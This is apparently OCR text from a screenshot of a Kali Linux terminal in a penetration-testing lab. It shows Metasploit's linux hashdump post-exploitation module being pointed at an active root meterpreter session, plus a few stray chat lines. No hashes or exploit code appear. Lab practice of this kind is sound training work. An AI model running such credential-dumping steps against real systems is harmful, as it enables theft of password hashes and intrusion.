 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: /usr/share/exploitdb/exploits/windows/remote × root@ip-10-10-151-83: / × kali@kali: ~ ×
SESSION yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(linux/gather/hashdump) > set SESSION 1
SESSION ⇒ 1
msf6 post(linux/gather/hashdump) > sessions
Active sessions
Id Name Type Information Connection
-- 
2 meterpreter x86/linux root @ ip-10-10-151-83.eu-west-1.compute.in 10.18.21.236:443 → 10.10.151.83:57416 (10.1
ternal 0.151.83)
msf6 post(linux/gather/hashdump) > set SESSION 2
SESSION ⇒ 2
msf6 post(linux/gather/hashdump) > options
Module options (post/linux/gather/hashdump):
Name Current Setting Required Description
SESSION 2 yes The session to run this module on
View the full module info with the info, or info -d command.
msf6 post(linux/gather/hashdump) >
kristiee: set sesssion 3
kristiee: 2*
19:06
Fixit42